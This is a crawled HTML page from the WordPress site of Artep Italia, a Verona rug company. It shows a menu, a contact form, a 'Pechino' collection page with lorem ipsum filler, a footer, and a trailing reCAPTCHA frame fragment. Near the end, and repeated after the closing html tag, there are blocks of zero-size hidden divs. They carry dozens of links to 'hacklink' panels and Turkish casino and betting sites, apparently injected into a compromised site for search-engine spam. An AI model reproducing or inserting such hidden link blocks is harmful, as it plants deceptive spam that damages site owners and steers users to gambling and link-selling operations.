                    .menu ul li:nth-child(1) {
                        transition: opacity  500ms ease-in-out;
                        transition-delay: 100ms; }
                    .scroll #menuDesktop .menu .mainmenu .menu-open-button .hamburger{
                        background-color:black;
                    }
                </style>

                <nav class="menu">
                    <div class="mainmenu d-flex">
                        <ul class="m-menu-list">
                            
                            <li><a href='https://artep-italia.com/?post_type=page&p=1080' class='menu-item'>Su misura</a></li>
                            <li><a class='menu-item divider'>|</a></li>
                            <li><a href='https://artep-italia.com/?post_type=page&p=1077' class='menu-item'>Collezioni</a></li>
                            <!--  <li><a class='menu-item divider'>|</a></li>
                          <li><a href='' class='menu-item'></a></li>-->
                            <li><a class='menu-item divider'>|</a></li>
                            <li><a href='https://artep-italia.com/?post_type=page&p=1700' class='menu-item'>Contract</a></li>
                            <li><a class='menu-item divider'>|</a></li>
                            <li><a href='https://artep-italia.com/?post_type=page&p=1069' class='menu-item'>Chi Siamo</a></li>
                        </ul>
                        
                        <div class="m-enquire contattiMenu">CONTATTACI&nbsp;&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://artep-italia.com/it/">IT</a> / <a href="https://artep-italia.com/en/">EN</a></div>
                        <div class="menu-open-button" >
                            <span class="hamburger hamburger-1"></span>
                            <span class="hamburger hamburger-2"></span>
                            <span class="hamburger hamburger-3"></span>
                        </div>
                    </div>
                </nav>


                                    <style>
                        .box-logo.sprite{transition: all 0s;}
                        .menu-box{background-color:white}
                        .menu-open-button{opacity:0;}
                        .menu-box{transition: all 0s;}
                    </style>
                    <script>
                        $(function () {
                            $(".menu-box").addClass("scroll");
                            $('.menumobile-block').addClass('scroll');
                            $(".mainmenu").find(".m-menu-list").addClass("m-menu-list-display");

                        });

                    </script>
                
            </div>
            <div style="clear:both"></div>
        </div>




        <!--___MENU MOBILE____-->

        <style>
            .menu-box.scroll #menuDesktop .contattiMenu{color:white;}
            .contattiMenu{cursor:pointer;background-color:rgba(51, 51, 51, 0.5);}
            .contattiForm{
                visibility: hidden ;
                opacity:0; 
                -webkit-transition: opacity 1s ease-in-out;
                -moz-transition: opacity 1s ease-in-out;
                -ms-transition: opacity 1s ease-in-out;
                -o-transition: opacity 1s ease-in-out;
            }
            .active{
                opacity: 1;
            }

            .slideUp{
                animation-name: slideUp;
                -webkit-animation-name: slideUp;	
                animation-duration: 2s;	
                -webkit-animation-duration: 2s;
                animation-timing-function: ease;	
                -webkit-animation-timing-function: ease;	
                visibility: hidden !important;						
            }


            .slideDown{
                animation-name: slideDown;
                -webkit-animation-name: slideDown;	
                animation-duration: 2s;	
                -webkit-animation-duration: 2s;
                animation-timing-function: ease;	
                -webkit-animation-timing-function: ease;	
                visibility: visible !important;						
            }

            @keyframes slideDown {
                0% {
                    transform: translateY(-100%);
                }			
                100% {
                    transform: translateY(0%);
                }		
            }

            @-webkit-keyframes slideDown {
                0% {
                    -webkit-transform: translateY(-100%);
                }			
                100% {
                    -webkit-transform: translateY(0%);
                }	
            }



            @keyframes slideUp {
                0% {
                    transform: translateY(0%);
                }			
                100% {
                    transform: translateY(-100%);
                }		
            }

            @-webkit-keyframes slideUp {
                0% {
                    -webkit-transform: translateY(0%);
                }			
                100% {
                    -webkit-transform: translateY(-100%);
                }	
            }



        </style>





        <div class="contattiForm" style="height:calc(100vh - 28px);overflow-y: scroll;position:fixed;top:0;left:0;z-index:999;width:100%;background-color:rgb(230,230,230);padding:14px 0;">
            <div class="closeMenu" style="float:right;cursor:pointer;"><img src="https://artep-italia.com/wp-content/themes/artep/img/close.png" style="width:22px;margin-top:3px;margin-right:11px;padding:10px;cursor:pointer;"/></div>
            <div style="width:100%;padding:30px 0;">
                <div id="contenitoreFooter">
                    <div class="footerDiv">
                        <img src="https://artep-italia.com/wp-content/themes/artep/img/logoContatti.png" style="width:250px;" />
                        <div style="margin-top:20px;">
                            Artep Italia, da oltre 30 anni, si propone quale partner ideale nella progettazione e produzione di tappeti su misura o di
                            linee dedicate per clienti privati, società di contract, aziende di forniture di design e studi di arredamento d'interni.<br>
                                Artep Italia progetta e realizza collezioni in esclusiva firmate da grandi nomi internazionali del design e dell'arte.
                               
                        </div>

                        <div style="border-top:1px solid black;padding-top:20px;margin-top:20px;">
                            <div>
                                <b>Artep S.R.L., </b>
                                <p>
                                    Corso Sant'Anastasia 34<br>
                                        37121 Verona Italia/Italy<br>
                                            <a href="mailto:info@artepitalia.com">info@artepitalia.com</a><br>
                                                </p>
                                                Tel: +39 045 8005050<br>
                                                
                                                        </div>
                                                        </div>

                                                        <style>
                                                            .social img{width:20px;display:inline-block;margin:0 5px;}
                                                            .social{margin-top:20px;}
                                                        </style>
                                                        <div class="social">
                                                            <a href="https://www.facebook.com/ArtepItalia/" target="_blank"><img src="https://artep-italia.com/wp-content/themes/artep/img/facebook.png"/></a>
                                                            <a href="https://www.instagram.com/artepitalia/" target="_blank"><img src="https://artep-italia.com/wp-content/themes/artep/img/instagram.png"/>
                                                                <a href="https://www.houzz.it/professionisti/tappeti-e-moquette/artep-italia-pfvwit-pf~1830292989" target="_blank"><img src="https://artep-italia.com/wp-content/themes/artep/img/houzz.png"/></a>
                                                        </div>

                                                        </div>

                                                         <div class="footerDiv">
                                                                        <form method="POST" enctype="multipart/form-data">
                   <input type="hidden" name="form" value="1">
                    <input type="text" name="nome" placeholder="Nome" required style="background-color:transparent;font-weight: 300;font-size:16px;padding:10px 0;width:100%;margin:0 auto;border:0;font-family: inherit;border-bottom:1px solid black;margin-bottom:10px;padding-bottom: 5px;"/>
                    <input type="text" name="cognome" placeholder="Cognome" required style="background-color:transparent;font-weight: 300;font-size:16px;padding:10px 0;width:100%;margin:0 auto;border:0;font-family: inherit;border-bottom:1px solid black;margin-bottom:10px;padding-bottom: 5px;"/>
                    <input type="email" name="email" placeholder="Email" required style="background-color:transparent;font-weight: 300;font-size:16px;padding:10px 0;width:100%;margin:0 auto;border:0;font-family: inherit;border-bottom:1px solid black;margin-bottom:10px;padding-bottom: 5px;"/>
                    <input type="tel" name="telefono" placeholder="Telefono" required style="background-color:transparent;font-weight: 300;font-size:16px;padding:10px 0;width:100%;margin:0 auto;border:0;font-family: inherit;border-bottom:1px solid black;margin-bottom:10px;padding-bottom: 5px;"/>
                    <textarea rows="10" cols="50" name="messaggio" placeholder="Messaggio" required style="background-color:transparent;font-weight: 300;font-size:16px;padding:10px 0;width:100%;margin:0 auto;border:0;font-family: inherit;border-bottom:1px solid black;margin-bottom:10px;padding-bottom: 5px;"></textarea>
                    <p id="g-recaptcha" class="g-recaptcha" data-sitekey="6LdTPnErAAAAABE7izSlNPPkef_LCUV-YH2WgnPl"></p>
			<button type="submit" style="font-weight:300;text-transform: uppercase;font-size:16px;background-color:black;color:white;padding:10px 20px;border:none;">invia</button>
                </form>

                            </div>

                                                        <div style="clear:both"></div>
                                                        </div>

                                                        </div>
                                                        </div>


                                                        <script>
                                                            $(document).ready(function () {
                                                                $(".closeMenu").click(function () {


                                                                    $('.contattiForm').removeClass('active');
                                                                    $('.contattiForm').removeClass('slideDown');
                                                                    $('.contattiForm').addClass('slideUp');


                                                                });


                                                                $(".contattiMenu").click(function () {

                                                                    $('.contattiForm').addClass('active');
                                                                    $('.contattiForm').addClass('slideDown');
                                                                });
                                                                
                                                                $("#contattiApri").click(function () {

                                                                    $('.contattiForm').addClass('active');
                                                                    $('.contattiForm').addClass('slideDown');
                                                                });


                                                            });
                                                        </script>







    
<div style='padding-top:57px;padding-bottom:50px;'>
    <div style='padding-top:50px;'>
        <div style='padding-bottom:30px;font-size:20px;font-weight:900;text-align: center;text-transform: uppercase;'>Pechino</div>

        



    </div>

    <!--____fine intestazione____-->


    <!--__ARTICOLO IN EVIDENZA__-->
    <link href="https://fonts.googleapis.com/css?family=Kaushan+Script" rel="stylesheet">


    

                <div id="prodottoEvidenza">
                    <div id="imgProdottoEvidenza">
                        <div style="position:relative;width:calc(100% - 40px);margin:0 auto;padding-top:calc(100% - 40px);background-image:url('https://artep-italia.com/wp-content/themes/artep/img/tap1.jpg');background-repeat:no-repeat;background-position:center center;background-size:cover;">
                            <div style='font-size:45px;position:absolute;width:100%;text-align:center;top:25px;left:0;right:0;margin:auto;'>La nostra ultima creazione</div>
                        </div>
                    </div>
                    <div id="testoProdottoEvidenza">
                        <div style="width:calc(100% - 40px);margin:0 auto;">
                            <div style="font-size:20px;font-weight:900;padding-bottom:20px;">COSMO</div>
                            <div>
                                Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed aliquam porttitor felis vel malesuada. Etiam eu efficitur ex, ac egestas enim. Ut id odio felis. Phasellus dignissim sodales erat, id vehicula nibh rhoncus lacinia. Suspendisse sagittis ornare metus vitae vehicula. Nullam quis mollis ipsum, sed luctus ipsum. Integer mollis, nulla non vehicula fringilla, neque orci sollicitudin nulla, ut volutpat risus dolor quis neque.
                            </div>
                            <div style="margin-top:20px;text-transform:uppercase;color:white;background-color:rgb(77,77,77);padding:7px 10px;display: inline-block;">
                                guarda tutta la collezione
                            </div>
                        </div>

                    </div>
                    <div style='clear:both'></div>
                </div>

                




    <!--__FINE ARTICOLO IN EVIDENZA__-->


    <!--___fasce correlate showroom e bespoke___-->


    <div style='margin:25px 0;border-bottom:1px solid black; border-top:1px solid black;padding:25px 0;'>
        <div style='width:calc(100% - 40px);margin:0 auto;background-size:cover;background-image: url("https://artep-italia.com/wp-content/themes/artep/img/slide.jpg");background-repeat:no-repeat;background-position:center center;'>
            <div style="padding:200px 0;width:70%;left:0;right:0;margin: auto;color:white;text-align:center;">
                <div style='font-size:30px;text-transform:uppercase;'><b>Scopri il nostro showroom</b><br>artepitalia.com</div>
            </div>
        </div>
    </div>



    
            <a href="https://artep-italia.com/bespoke/">
                <div style='position:relative;width:100%;background-size:cover;background-image: url("https://artep-italia.com/wp-content/uploads/2019/02/tappeti-su-misura-e1551367789536.jpg");background-repeat:no-repeat;background-position:center center;'>
                    <div style="padding:200px 0;width:70%;left:0;right:0;margin: auto;color:white;text-align:center;">
                        <div style='font-size:30px;text-transform:uppercase;'>il nostro <b>su misura:</b><br>bespoke design</div>
                    </div>
                </div>
            </a>


            

</div>









<div class="section" style="background-color:rgb(230,230,230);" >
    <div style="width:100%;padding:30px 0;">
        <div id="contenitoreFooter">
            <div style="width: 25%;"></div>
            <div class="footerDiv" style="width: 90%;text-align: center">
                <img src="https://artep-italia.com/wp-content/themes/artep/img/logoContatti.png" style="width:150px;" />

                <div style="border-top:1px solid black;padding-top:20px;margin-top:20px;">
                    <div>
                        <b><!--Artep Italia, Gruppo il Mercante d’Oriente s.r.l.--></b>
                        <b>
                            Corso Sant'Anastasia 34 | Verona, Italy 37121 | <a href="mailto:info@artepitalia.com">info@artepitalia.com</a> | Tel: +39 045 8005050<br>
                        </b>
                        <br>
                        P.IVA: 02533790230<br>
                        
                    </div> 
                </div>

                

            </div>
            <div style="width: 25%;"></div>
            <div style="clear:both"></div>
        </div>

    </div>
</div>





<style>
    
input, textarea{ border-radius:0 !important;}
    #contenitoreFooter{width:calc(100% - 40px);margin:0 auto;display: flex;align-items: center;}
    .footerDiv{width:46%;margin:0 2%;float:left;}
    @media screen and (max-width:768px){
        .footerDiv img{max-width:50%;height:auto;}
        .footerDiv form{margin-top:20px}
        #contenitoreFooter{display: block;}
        .footerDiv{width:100%;margin:0 auto;float:none;}
    }
</style>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/artep/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://artep-italia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://artep-italia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div></div>
</body>
</html>


<div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdTPnErAAAAABE7izSlNPPkef_LCUV-YH2WgnPl&co=aHR0cHM6Ly9hcnRlcC1pdGFsaWEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=knwnwwbxpusi
body_size: 50411
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
